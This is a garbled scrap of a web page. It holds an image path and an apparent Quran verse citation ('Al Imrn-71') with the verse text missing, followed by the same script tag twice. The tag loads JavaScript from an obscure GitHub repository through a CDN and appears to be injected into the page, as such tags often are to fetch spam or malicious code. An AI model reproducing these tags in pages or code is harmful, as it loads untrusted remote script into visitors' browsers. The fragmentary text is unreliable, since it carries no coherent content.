 (  - Al Imrn-71)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  